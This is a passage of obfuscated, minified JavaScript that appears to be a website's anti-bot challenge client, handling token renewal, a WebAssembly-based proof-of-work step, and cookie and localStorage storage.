Date(),this[_0x147be1(0x49a)+_0x147be1(0x427)+_0x147be1(0x3f8)+_0x147be1(0x233)]=0x0,this[_0x147be1(0x49a)+_0x147be1(0x19c)+_0x147be1(0x337)]=0x0,this[_0x147be1(0x20c)+'ut']='[[0,0.7,[0,1,1,1]],[0,0.2,[3,2,2,2]],[0,0.9,[3,1,2,2]],[0,0.3,[0,2,2,2]],[0,0.2,[2,1,2,2]]]',this[_0x147be1(0x3db)+_0x147be1(0x467)]='400',this[_0x147be1(0x39c)+_0x147be1(0x239)+_0x147be1(0x32e)+_0x147be1(0x32b)+_0x147be1(0x20d)]=!0x1,this[_0x147be1(0x395)+'g']=!0x1,this[_0x147be1(0x39c)+_0x147be1(0xe3)+_0x147be1(0x399)]=!0x1,this[_0x147be1(0x3b1)+_0x147be1(0x116)+_0x147be1(0x2e6)]=!0x1,this[_0x147be1(0xbe)+_0x147be1(0x3c8)+_0x147be1(0x3f2)+_0x147be1(0x1e0)]=null,this[_0x147be1(0x49a)+_0x147be1(0x3d6)+'t']=_0x51cd64,this[_0x147be1(0x180)+_0x147be1(0xc3)]=_0x35ae1f,this[_0x147be1(0x133)+_0x147be1(0x12e)]=_0x44ac63,this[_0x147be1(0xd2)]=_0x38c626||new _0xb74768((_0xe2655e=_0x51cd64,(0x0,_0x5714f8[_0x147be1(0x36a)+_0x147be1(0x21a)])(_0xe2655e[_0x147be1(0x3c2)])),window[_0x147be1(0x489)],null);var _0x238baf=_0x33905a('false');this[_0x147be1(0x1ca)]=(0x0,_0x129074[_0x147be1(0x143)+_0x147be1(0x3a9)])(_0x238baf);}return _0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x16d)+_0x583851(0x2c8)+_0x583851(0x2ab)+'t']=function(_0x46ac81){var _0xe39d12=_0x583851;return this[_0xe39d12(0x49a)+_0xe39d12(0x19c)+_0xe39d12(0x337)]=_0x46ac81,this;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x16d)+_0x583851(0x301)+_0x583851(0x2da)]=function(_0x315106){var _0xae3b54=_0x583851;return this[_0xae3b54(0x39c)+_0xae3b54(0xe3)+_0xae3b54(0x399)]=_0x315106,this;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x198)]=function(_0x197e1){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x29aa66,_0x4506ca=this;return _0x52fd1b(this,function(_0x419fc4){var _0x372b55=a1_0x1f24;switch(_0x419fc4[_0x372b55(0x2d5)]){case 0x0:if((0x0,_0x5714f8[_0x372b55(0x214)+_0x372b55(0x3d9)+'ne'])(window[_0x372b55(0x25c)+_0x372b55(0xbc)][_0x372b55(0x45e)+_0x372b55(0x1b5)]))return[0x2,''];if(!this[_0x372b55(0x395)+'g'])throw new Error(_0x372b55(0x2d8)+_0x372b55(0x145)+_0x372b55(0x42d)+_0x372b55(0x395)+'g.');return _0x29aa66=new Date(),null!=this[_0x372b55(0x48c)+_0x372b55(0x2db)]&&_0x29aa66<this[_0x372b55(0x48c)+_0x372b55(0x2db)+_0x372b55(0x14c)]?[0x2,this[_0x372b55(0x48c)+_0x372b55(0x2db)]]:null!=this[_0x372b55(0x48c)+_0x372b55(0x2db)+_0x372b55(0x43a)]?[0x2,Promise[_0x372b55(0x19e)](this[_0x372b55(0x48c)+_0x372b55(0x2db)+_0x372b55(0x43a)])]:[0x4,new Promise(function(_0x44f97d,_0x13b3d7){var _0x520c4d=_0x372b55;_0x4506ca[_0x520c4d(0x3e0)+_0x520c4d(0x293)+'en'][_0x520c4d(0x262)]([_0x44f97d,_0x13b3d7]),void 0x0!==_0x197e1&&setTimeout(function(){var _0x2ce1ef=_0x520c4d;return _0x13b3d7(new Error(_0x2ce1ef(0x14f)+_0x2ce1ef(0x183)+_0x2ce1ef(0x112)+_0x2ce1ef(0xba)+_0x2ce1ef(0x212)));},_0x197e1);})];case 0x1:return[0x2,_0x419fc4[_0x372b55(0x344)]()];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x433)+_0x583851(0x176)+'a']=function(_0x24c30a,_0x14ced0,_0x2c629e,_0x1ae753){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x1d621a=this;return _0x52fd1b(this,function(_0x5815b7){var _0x547b88=a1_0x1f24;switch(_0x5815b7[_0x547b88(0x2d5)]){case 0x0:return[0x4,new Promise(function(_0x268a54,_0x4b207e){return _0x37e5b5(_0x1d621a,void 0x0,void 0x0,function(){var _0x172d82,_0x2e286c,_0x21cf53;return _0x52fd1b(this,function(_0x52c838){var _0x336784=a1_0x1f24;switch(_0x52c838[_0x336784(0x2d5)]){case 0x0:return _0x52c838[_0x336784(0x36b)][_0x336784(0x262)]([0x0,0x3,,0x4]),setTimeout(function(){var _0x3765cc=_0x336784;_0x4b207e(new Error(_0x3765cc(0x433)+_0x3765cc(0x176)+_0x3765cc(0x118)+_0x3765cc(0x30d)));},_0x2c629e),this[_0x336784(0x395)+'g']||this[_0x336784(0x291)](),[0x4,this[_0x336784(0x198)](_0x2c629e)];case 0x1:return _0x172d82=_0x52c838[_0x336784(0x344)](),[0x4,this[_0x336784(0xd2)][_0x336784(0x433)+_0x336784(0x176)+'a']({'data':_0x1ae753,'payload':_0x14ced0,'provider':_0x24c30a,'token':_0x172d82})];case 0x2:return _0x2e286c=_0x52c838[_0x336784(0x344)](),this[_0x336784(0x206)+'en'](new _0x20d1c3(_0x2e286c,_0x1f42a2(this[_0x336784(0x133)+_0x336784(0x12e)]))),_0x268a54(_0x2e286c[_0x336784(0x198)]),[0x3,0x4];case 0x3:return _0x21cf53=_0x52c838[_0x336784(0x344)](),_0x4b207e(_0x21cf53),[0x3,0x4];case 0x4:return[0x2];}});});})];case 0x1:return[0x2,_0x5815b7[_0x547b88(0x344)]()];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x480)+_0x583851(0x3ce)]=function(){var _0x452329=_0x583851;return this[_0x452329(0x395)+'g'];},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x213)]=function(){var _0x21ee35=_0x583851;this[_0x21ee35(0x180)+_0x21ee35(0xc3)][_0x21ee35(0x213)](),this[_0x21ee35(0x395)+'g']=!0x1;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x291)]=function(_0x46049f){var _0x40b96a=_0x583851,_0x38d37b=this;if(void 0x0===_0x46049f&&(_0x46049f=!0x1),!(0x0,_0x5714f8[_0x40b96a(0x214)+_0x40b96a(0x3d9)+'ne'])(window[_0x40b96a(0x25c)+_0x40b96a(0xbc)][_0x40b96a(0x45e)+_0x40b96a(0x1b5)])){if(this[_0x40b96a(0x395)+'g']=!0x0,(0x0,_0x5714f8[_0x40b96a(0x40d)+_0x40b96a(0x46f)+_0x40b96a(0xef)])(this[_0x40b96a(0x49a)+_0x40b96a(0x3d6)+'t'])){var _0x34c62a=_0x1f42a2(this[_0x40b96a(0x133)+_0x40b96a(0x12e)]),_0x1c0e44=_0x34c62a?_0x37727f(_0x34c62a):void 0x0;this[_0x40b96a(0x39c)+_0x40b96a(0x239)+_0x40b96a(0x32e)+_0x40b96a(0x32b)+_0x40b96a(0x20d)]=!!_0x1c0e44&&_0x4fb858(_0x1c0e44,this[_0x40b96a(0x49a)+_0x40b96a(0x382)+'me'])<_0x4a4a34;}else this[_0x40b96a(0x39c)+_0x40b96a(0x239)+_0x40b96a(0x32e)+_0x40b96a(0x32b)+_0x40b96a(0x20d)]=!0x0;_0x40b96a(0x15c)+'g'===document[_0x40b96a(0x1f8)+_0x40b96a(0x35d)]?document[_0x40b96a(0xdc)+_0x40b96a(0x332)+_0x40b96a(0xca)](_0x40b96a(0x321)+_0x40b96a(0x40a)+_0x40b96a(0x2b0),function(){var _0x1ba803=_0x40b96a;return _0x38d37b[_0x1ba803(0x34b)+_0x1ba803(0x164)+'l'](_0x46049f);}):this[_0x40b96a(0x34b)+_0x40b96a(0x164)+'l'](_0x46049f);}},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x35e)+_0x583851(0x25b)]=function(){var _0x1993d6=_0x583851;return new RegExp('('[_0x1993d6(0x2a4)](_0x233c39[_0x1993d6(0x146)+_0x1993d6(0x12b)],'|')[_0x1993d6(0x2a4)](_0x233c39[_0x1993d6(0x146)+_0x1993d6(0xd4)+_0x1993d6(0x207)+_0x1993d6(0x273)],')='))[_0x1993d6(0x161)](document[_0x1993d6(0x35e)]);},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x1f3)+_0x583851(0x221)+_0x583851(0x203)]=function(_0x23d0a1){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0xc4c8b8,_0x12aab4,_0x1dd1c7,_0x5ee781;return _0x52fd1b(this,function(_0x208972){var _0x46627e=a1_0x1f24;switch(_0x208972[_0x46627e(0x2d5)]){case 0x0:return _0xc4c8b8=_0x471d0b(),_0x12aab4=_0x1f42a2(this[_0x46627e(0x133)+_0x46627e(0x12e)]),_0x1dd1c7=_0x33905a('true'),_0xc4c8b8&&_0x9f171b(_0x12aab4,_0x23d0a1,_0xc4c8b8,_0x1dd1c7)?[0x4,this[_0x46627e(0xd2)][_0x46627e(0x41b)+_0x46627e(0x1e1)+_0x46627e(0x342)](_0xc4c8b8[_0x46627e(0x198)])]:[0x3,0x2];case 0x1:return _0x5ee781=_0x208972[_0x46627e(0x344)](),this[_0x46627e(0x206)+'en'](new _0x20d1c3(_0x5ee781,_0xc4c8b8[_0x46627e(0x168)+_0x46627e(0x32e)+_0x46627e(0x41c)])),this[_0x46627e(0x1ca)][_0x46627e(0x213)](_0x46627e(0x422)),[0x2,!0x0];case 0x2:return[0x2,!0x1];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x34b)+_0x583851(0x164)+'l']=function(_0x33c29a){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x215078;return _0x52fd1b(this,function(_0x4d821b){var _0x2f5bbd=a1_0x1f24;switch(_0x4d821b[_0x2f5bbd(0x2d5)]){case 0x0:this[_0x2f5bbd(0x1ca)][_0x2f5bbd(0x291)](_0x2f5bbd(0x422)),_0x4d821b[_0x2f5bbd(0x2d5)]=0x1;case 0x1:return _0x4d821b[_0x2f5bbd(0x36b)][_0x2f5bbd(0x262)]([0x1,0x4,,0x5]),[0x4,this[_0x2f5bbd(0x1f3)+_0x2f5bbd(0x221)+_0x2f5bbd(0x203)](_0x33c29a)];case 0x2:return _0x4d821b[_0x2f5bbd(0x344)]()?[0x2]:[0x4,this[_0x2f5bbd(0x271)+_0x2f5bbd(0x3cc)]()];case 0x3:return _0x4d821b[_0x2f5bbd(0x344)](),[0x3,0x5];case 0x4:return _0x215078=_0x4d821b[_0x2f5bbd(0x344)](),(0x0,_0x22977b[_0x2f5bbd(0x456)])((_0x2f5bbd(0x3c4)+'\x20')[_0x2f5bbd(0x2a4)](_0x215078,_0x2f5bbd(0x39b))[_0x2f5bbd(0x2a4)](_0x215078[_0x2f5bbd(0x286)+'e'],'\x20]')),this[_0x2f5bbd(0x19e)+_0x2f5bbd(0x3cc)](_0x215078),[0x3,0x5];case 0x5:return this[_0x2f5bbd(0x1ca)][_0x2f5bbd(0x213)](_0x2f5bbd(0x422)),[0x2];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x19e)+_0x583851(0x3cc)]=function(_0x43b172){var _0x15c0e2=_0x583851;this[_0x15c0e2(0x48c)+_0x15c0e2(0x2db)]=null,this[_0x15c0e2(0x48c)+_0x15c0e2(0x2db)+_0x15c0e2(0x43a)]=_0x43b172;for(var _0x46873b=0x0,_0x205c2c=this[_0x15c0e2(0x3e0)+_0x15c0e2(0x293)+'en'];_0x46873b<_0x205c2c[_0x15c0e2(0x11a)];_0x46873b++){(0x0,_0x205c2c[_0x46873b][0x1])(_0x43b172);}this[_0x15c0e2(0x3e0)+_0x15c0e2(0x293)+'en'][_0x15c0e2(0x11a)]=0x0;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x206)+'en']=function(_0x1e7e9c){var _0xdec150=_0x583851,_0x24893d=this,_0xb2a02=_0x1e7e9c[_0xdec150(0x3b0)+_0xdec150(0x452)+'e'],_0x945857=(function(){var _0x520257=_0xdec150;switch(_0x233c39[_0x520257(0x268)+_0x520257(0xc2)+'IE']){case _0x520257(0x238):case _0x520257(0x218):case _0x520257(0x2ec)+_0x520257(0xb7):return _0x233c39[_0x520257(0x268)+_0x520257(0xc2)+'IE'];default:return _0x520257(0x218);}}()),_0x15442a=(function(){var _0xd6ee16=_0xdec150;switch(_0x233c39[_0xd6ee16(0x207)+_0xd6ee16(0x1d1)+_0xd6ee16(0x1fe)]){case _0xd6ee16(0x238):case _0xd6ee16(0x218):case _0xd6ee16(0x2ec)+_0xd6ee16(0xb7):return _0x233c39[_0xd6ee16(0x207)+_0xd6ee16(0x1d1)+_0xd6ee16(0x1fe)];default:return null;}}());if(null!==_0xb2a02[_0xdec150(0x198)]){var _0xd6d0cd=0x278d00;(0x0,_0x5714f8[_0xdec150(0x2cb)+_0xdec150(0x11e)+'e'])(_0x233c39[_0xdec150(0x146)+_0xdec150(0x12b)],_0xb2a02[_0xdec150(0x198)],_0xd6d0cd,_0xb2a02[_0xdec150(0x35e)+_0xdec150(0x154)],_0x945857),null!=_0x15442a?(0x0,_0x5714f8[_0xdec150(0x2cb)+_0xdec150(0x11e)+'e'])(_0x233c39[_0xdec150(0x146)+_0xdec150(0xd4)+_0xdec150(0x207)+_0xdec150(0x273)],_0xb2a02[_0xdec150(0x198)],_0xd6d0cd,_0xb2a02[_0xdec150(0x35e)+_0xdec150(0x154)],_0x15442a):(0x0,_0x5714f8[_0xdec150(0x42a)+_0xdec150(0x447)])(_0x233c39[_0xdec150(0x146)+_0xdec150(0xd4)+_0xdec150(0x207)+_0xdec150(0x273)]);try{localStorage[_0xdec150(0x231)+'m'](_0x233c39[_0xdec150(0x146)+_0xdec150(0x12b)],JSON[_0xdec150(0x35a)+_0xdec150(0x3a0)](_0x4a0fc2[_0xdec150(0x3bf)+_0xdec150(0x449)+_0xdec150(0x11b)](_0xb2a02,_0x1e7e9c[_0xdec150(0x168)+_0xdec150(0x32e)+_0xdec150(0x41c)])));}catch(_0x4ebfe3){}}this[_0xdec150(0x48c)+_0xdec150(0x2db)]=_0xb2a02[_0xdec150(0x198)],this[_0xdec150(0x48c)+_0xdec150(0x2db)+_0xdec150(0x43a)]=null;var _0xcbfa5a=new Date();_0xcbfa5a[_0xdec150(0x3d3)+_0xdec150(0x2b1)](_0xcbfa5a[_0xdec150(0x1db)+_0xdec150(0x2b1)]()+_0xb2a02[_0xdec150(0x1b3)+_0xdec150(0x3b8)]),this[_0xdec150(0x48c)+_0xdec150(0x2db)+_0xdec150(0x14c)]=_0xcbfa5a;var _0x129f26=Math[_0xdec150(0x1b7)](0x0,_0xb2a02[_0xdec150(0x1b3)+_0xdec150(0x3b8)]-0xa);if(_0x129f26>0x0){for(var _0x43f27c=0x0,_0x2a8d1f=this[_0xdec150(0x3e0)+_0xdec150(0x293)+'en'];_0x43f27c<_0x2a8d1f[_0xdec150(0x11a)];_0x43f27c++){(0x0,_0x2a8d1f[_0x43f27c][0x0])(_0xb2a02[_0xdec150(0x198)]);}this[_0xdec150(0x3e0)+_0xdec150(0x293)+'en'][_0xdec150(0x11a)]=0x0;}this[_0xdec150(0x395)+'g']&&this[_0xdec150(0x180)+_0xdec150(0xc3)][_0xdec150(0x3dc)+'er'](function(){var _0x51280d=_0xdec150;return _0x24893d[_0x51280d(0x271)+_0x51280d(0x3cc)]();},0x3e8*_0x129f26);},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0xb4)+_0x583851(0x1bf)+'d']=function(){return'false';},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x34c)+_0x583851(0x237)]=function(){var _0x2ce4ea=_0x583851;return this[_0x2ce4ea(0x3b1)+_0x2ce4ea(0x116)+_0x2ce4ea(0x2e6)]?_0x2ce4ea(0x2c1):'false';},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x414)]=function(_0xec0235){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x368242,_0x2b6b3a,_0x46cf20,_0x56333d,_0x1df922,_0x1a5c68,_0x58b85f=this;return _0x52fd1b(this,function(_0x2df34e){var _0x21c062=a1_0x1f24;switch(_0x2df34e[_0x21c062(0x2d5)]){case 0x0:return 0x1===_0xec0235&&this[_0x21c062(0x49a)+_0x21c062(0x427)+_0x21c062(0x3f8)+_0x21c062(0x233)]++,_0x21c062(0x2c1)===this[_0x21c062(0x34c)+_0x21c062(0x237)]()?(_0x21c062(0x2c1)===this[_0x21c062(0xb4)+_0x21c062(0x1bf)+'d']()?(_0x368242=(0x0,_0x334c0f[_0x21c062(0x304)+_0x21c062(0x1bd)+_0x21c062(0x19b)+_0x21c062(0x419)+_0x21c062(0x219)])(),_0x2b6b3a=_0x334c0f[_0x21c062(0x204)+_0x21c062(0x157)]):(_0x368242=function(){var _0x510d01=_0x21c062;return Promise[_0x510d01(0x396)+'e'](null);},_0x2b6b3a=function(_0x480fe5){}),_0x46cf20=this[_0x21c062(0xd2)][_0x21c062(0x3fa)+_0x21c062(0x1c5)+_0x21c062(0x479)]()):(_0x368242=function(){var _0x4ee9f6=_0x21c062;return Promise[_0x4ee9f6(0x396)+'e'](null);},_0x2b6b3a=function(_0x7d4f4b){},_0x46cf20=Promise[_0x21c062(0x396)+'e'](null)),_0x56333d=this[_0x21c062(0xbe)+_0x21c062(0x3c8)+_0x21c062(0x3f2)+_0x21c062(0x1e0)],_0x1df922={'aih':'Z4An9jz8+CvBMqLyZhr879exBz+Rs4LXQK6qNI2DF30=','t':this[_0x21c062(0x1ca)],'at':_0xec0235,'sic':this[_0x21c062(0x49a)+_0x21c062(0x427)+_0x21c062(0x3f8)+_0x21c062(0x233)],'slc':this[_0x21c062(0x49a)+_0x21c062(0x19c)+_0x21c062(0x337)],'slt':this[_0x21c062(0x49a)+_0x21c062(0x382)+'me'][_0x21c062(0x228)+'e'](),'pow':function(_0x439bcf){var _0x6da878=_0x21c062;return null!==_0x56333d?_0x3c1081[_0x6da878(0x205)+_0x6da878(0x24e)](_0x46cf20,_0x368242,_0x2b6b3a,function(_0x57b574){_0x56333d(_0x57b574),_0x439bcf(_0x57b574);}):_0x3c1081[_0x6da878(0x205)+_0x6da878(0x24e)](_0x46cf20,_0x368242,_0x2b6b3a,_0x439bcf);},'pt':0x1,'gcs':(0x0,_0x5714f8[_0x21c062(0x284)+_0x21c062(0x28d)+_0x21c062(0x1ea)+_0x21c062(0x1ee)])(),'s':_0x311ea7[_0x21c062(0x165)],'poi':this[_0x21c062(0x20c)+'ut'],'poil':parseInt(this[_0x21c062(0x3db)+_0x21c062(0x467)],0xa),'ws':'[\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACj4BPABBpcu0+31Byf2D9nhsQabvrqYGQYXs/60EamxB1dv8wn5BuIulrXxsQeSv0sF5QfDHjeYDamtrIME5ags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACgkBBwAgACAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACg8BDQAgACAAaiAAayAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACjMBMQBBh5yB7X1Bjv6m7AdqIJQIbEHg2b7hAkHyzr+cfWxBrfD51X1B+8PEvXpramwgAGoL\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACjIBMABBrveciQRB2tvDB2pB1JuoigZBjpfX73lrbEGjuMKsAkGxso3XeGwgAGxrayAAags=\",\"AGFzbQEAAAABBgFgAX8BfwMCAQAHCAEEaGFzaAAACiUBIwBB+cLFk3hB+u/GtHxqQdzM1Jx8Qbv6l594amsgAGwgAGoL\"]','poa':'[\"square\",-43,33,1,0.75500965,0.8609785]','utils':_0x38643b[_0x21c062(0xc0)+_0x21c062(0x469)+'NS']},[0x4,new Promise(function(_0x56a802,_0x5ea5e8){var _0x584ee2=_0x21c062;return(0x0,_0x311ea7[_0x584ee2(0x133)+_0x584ee2(0x226)])(_0x58b85f[_0x584ee2(0x133)+_0x584ee2(0x12e)],_0x1df922,_0x56a802,_0x5ea5e8);})];case 0x1:return _0x1a5c68=_0x2df34e[_0x21c062(0x344)](),[0x2,new _0x1eba44(_0x1a5c68,_0x21c062(0x45f))];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x1a4)+'en']=function(_0x44a561){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x285cdc,_0x4e60ef,_0x6868ae,_0x22e121,_0x5bc7eb,_0xce43f9,_0x11b8ac,_0x452f0e;return _0x52fd1b(this,function(_0x1b463c){var _0x832631=a1_0x1f24;switch(_0x1b463c[_0x832631(0x2d5)]){case 0x0:_0x285cdc=_0x471d0b(),_0x1b463c[_0x832631(0x2d5)]=0x1;case 0x1:return _0x1b463c[_0x832631(0x36b)][_0x832631(0x262)]([0x1,0x3,,0x4]),[0x4,this[_0x832631(0x414)](_0x44a561[_0x832631(0x1b8)])];case 0x2:return _0x22e121=_0x1b463c[_0x832631(0x344)](),_0x6868ae=_0x22e121[_0x832631(0x133)+_0x832631(0x3f8)+'n']['st'],_0x4e60ef=new _0x2c596a(_0x22e121,_0x44a561[_0x832631(0x25f)+_0x832631(0x28a)+'en']||_0x285cdc&&_0x285cdc[_0x832631(0x198)]||null,null,this[_0x832631(0x1ca)][_0x832631(0x2bf)+'y']()),[0x3,0x4];case 0x3:if(_0x5bc7eb=_0x1b463c[_0x832631(0x344)](),_0xce43f9=void 0x0,(_0x7059fe=_0x5bc7eb)instanceof Object&&'t'in _0x7059fe&&0x6548===_0x7059fe['t'])_0xce43f9=_0x5bc7eb;else{_0x11b8ac=_0x832631(0x277)+_0x832631(0x3b9)+_0x832631(0x35a)+_0x832631(0x3f4);try{_0x11b8ac=String(_0x5bc7eb);}catch(_0x3f0a45){}_0xce43f9={'t':0x6548,'e':_0x832631(0x1de)+_0x832631(0x1e2)+_0x832631(0x3c9)+_0x11b8ac,'st':0x0,'sr':0x0,'og':0x0,'ir':''};}return _0x4e60ef=new _0x2c596a(null,_0x285cdc?_0x285cdc[_0x832631(0x198)]:null,(_0x832631(0x45f)+_0x832631(0x1e2)+':\x20')[_0x832631(0x2a4)](_0xce43f9['ir'],'\x20')[_0x832631(0x2a4)](_0xce43f9['og'],'\x20')[_0x832631(0x2a4)](_0xce43f9['st'],'\x20')[_0x832631(0x2a4)](_0xce43f9['sr'],'\x20')[_0x832631(0x2a4)](_0xce43f9['e']),null),[0x3,0x4];case 0x4:return[0x4,this[_0x832631(0xd2)][_0x832631(0xe7)+'te'](_0x4e60ef)];case 0x5:return _0x452f0e=_0x1b463c[_0x832631(0x344)](),_0x452f0e&&_0x452f0e[_0x832631(0x2f2)]&&_0x44a561[_0x832631(0x1b8)]<0x2?[0x2,this[_0x832631(0x1a4)+'en']({'previous_token':_0x452f0e[_0x832631(0x198)]||null,'count':_0x44a561[_0x832631(0x1b8)]+0x1})]:[0x2,new _0x20d1c3(_0x452f0e,_0x6868ae)];}var _0x7059fe;});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x109)+_0x583851(0x399)+_0x583851(0xe3)]=function(){var _0x37b5da=_0x583851;if(!this[_0x37b5da(0x39c)+_0x37b5da(0xe3)+_0x37b5da(0x399)])return!0x1;var _0x58ba76=new Date(),_0x5664df=_0x1f42a2(this[_0x37b5da(0x133)+_0x37b5da(0x12e)]),_0x426576=_0x5664df?_0x37727f(_0x5664df):void 0x0,_0x27e1e2=_0x4fb858(this[_0x37b5da(0x49a)+_0x37b5da(0x382)+'me'],_0x58ba76)>=_0x4a4a34,_0x40e73f=this[_0x37b5da(0x39c)+_0x37b5da(0x239)+_0x37b5da(0x32e)+_0x37b5da(0x32b)+_0x37b5da(0x20d)]&&_0x426576&&_0x4fb858(_0x426576,_0x58ba76)>=_0x4a4a34,_0x5123a2=window[_0x37b5da(0x3f7)+_0x37b5da(0x350)+_0x37b5da(0x1fb)+_0x37b5da(0x185)+_0x37b5da(0x420)];return _0x27e1e2||_0x40e73f||_0x5123a2;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x271)+_0x583851(0x3cc)]=function(){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x28f184,_0x31254f=this;return _0x52fd1b(this,function(_0x2ff4c7){var _0x1238c2=a1_0x1f24;switch(_0x2ff4c7[_0x1238c2(0x2d5)]){case 0x0:return this[_0x1238c2(0x109)+_0x1238c2(0x399)+_0x1238c2(0xe3)]()?(delete window[_0x1238c2(0x3f7)+_0x1238c2(0x350)+_0x1238c2(0x1fb)+_0x1238c2(0x185)+_0x1238c2(0x420)],_0x28f184=setTimeout(function(){var _0x3f6648=_0x1238c2;return _0x31254f[_0x3f6648(0x133)+_0x3f6648(0x226)]();},0x1b58),window[_0x1238c2(0x486)+_0x1238c2(0x2b7)+_0x1238c2(0x426)+_0x1238c2(0x47e)+_0x1238c2(0x3be)+'d']=function(){var _0x24445c=_0x1238c2;_0x31254f[_0x24445c(0x213)](),clearTimeout(_0x28f184),_0x31254f[_0x24445c(0x19e)+_0x24445c(0x3cc)](new _0x1145a5());},this[_0x1238c2(0xd2)][_0x1238c2(0x258)+_0x1238c2(0xe3)](),[0x3,0x3]):[0x3,0x1];case 0x1:return[0x4,this[_0x1238c2(0x133)+_0x1238c2(0x226)]()];case 0x2:_0x2ff4c7[_0x1238c2(0x344)](),_0x2ff4c7[_0x1238c2(0x2d5)]=0x3;case 0x3:return[0x2];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x133)+_0x583851(0x226)]=function(){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x2b55d8,_0x1c06d6=this;return _0x52fd1b(this,function(_0x360d78){var _0x115b57=a1_0x1f24;switch(_0x360d78[_0x115b57(0x2d5)]){case 0x0:return[0x4,(0x0,_0x4cd494[_0x115b57(0x324)])(this[_0x115b57(0x180)+_0x115b57(0xc3)],function(){var _0x59d28d=_0x115b57;return _0x1c06d6[_0x59d28d(0x1a4)+'en']({'previous_token':null,'count':0x1});},function(_0x5f21eb){return _0x5f21eb instanceof _0x1edf24;})];case 0x1:return _0x2b55d8=_0x360d78[_0x115b57(0x344)](),this[_0x115b57(0x206)+'en'](_0x2b55d8),[0x2];}});});},_0x502943;}());function _0x33905a(_0xf06e2f){var _0x2b6f44=_0x26c76d;return _0x2b6f44(0x2c1)===_0xf06e2f;}_0x233c39[_0x26c76d(0x2d8)+_0x26c76d(0x329)]=_0x44d4f1;},0x1233:function(_0x1991d0,_0x4a4797,_0x49c425){'use strict';var _0x46ae8b=a1_0x1f24;var _0x24be67=this&&this[_0x46ae8b(0x272)+_0x46ae8b(0x148)+_0x46ae8b(0x27c)]||(Object[_0x46ae8b(0x304)]?function(_0x20c749,_0x3b46d7,_0xa7e94,_0x200428){var _0x538558=_0x46ae8b;void 0x0===_0x200428&&(_0x200428=_0xa7e94);var _0x2e2ef5=Object[_0x538558(0x269)+_0x538558(0xd3)+_0x538558(0x17a)+_0x538558(0x156)](_0x3b46d7,_0xa7e94);_0x2e2ef5&&!(_0x538558(0x417)in _0x2e2ef5?!_0x3b46d7[_0x538558(0x153)+_0x538558(0x10f)]:_0x2e2ef5[_0x538558(0x2df)+'le']||_0x2e2ef5[_0x538558(0x384)+_0x538558(0x3e7)])||(_0x2e2ef5={'enumerable':!0x0,'get':function(){return _0x3b46d7[_0xa7e94];}}),Object[_0x538558(0x482)+_0x538558(0xd3)+'ty'](_0x20c749,_0x200428,_0x2e2ef5);}:function(_0x32d9e1,_0x474320,_0x4ee35d,_0x32fbdb){void 0x0===_0x32fbdb&&(_0x32fbdb=_0x4ee35d),_0x32d9e1[_0x32fbdb]=_0x474320[_0x4ee35d];}),_0x2aa224=this&&this[_0x46ae8b(0x18a)+_0x46ae8b(0x398)]||function(_0x4abb9e,_0x36c9e4){var _0x43c759=_0x46ae8b;for(var _0xc5af0f in _0x4abb9e)_0x43c759(0x1a5)+'t'===_0xc5af0f||Object[_0x43c759(0x274)+_0x43c759(0x1d4)][_0x43c759(0x313)+_0x43c759(0xd3)+'ty'][_0x43c759(0x2c3)](_0x36c9e4,_0xc5af0f)||_0x24be67(_0x36c9e4,_0x4abb9e,_0xc5af0f);};Object[_0x46ae8b(0x482)+_0x46ae8b(0xd3)+'ty'](_0x4a4797,_0x46ae8b(0x153)+_0x46ae8b(0x10f),{'value':!0x0}),_0x4a4797[_0x46ae8b(0x267)+_0x46ae8b(0x308)+_0x46ae8b(0x36d)+'on']=_0x5382df,_0x2aa224(_0x49c425(0xdc7),_0x4a4797);var _0x53917d=_0x49c425(0xdc7),_0x27cfbf=_0x49c425(0xd0c);function _0x5382df(){var _0xe5e007=_0x46ae8b,_0x39c253=(0x0,_0x53917d[_0xe5e007(0x1ec)+_0xe5e007(0x1d2)+_0xe5e007(0x237)])('true')||window[_0xe5e007(0x3f7)+_0xe5e007(0x350)+_0xe5e007(0x1fb)+_0xe5e007(0x185)+_0xe5e007(0x420)];window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt']=window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt']?window[_0xe5e007(0x3bd)+_0xe5e007(0x319)+_0xe5e007(0x48f)+'nt']+0x1:0x1;var _0x3d916d=new 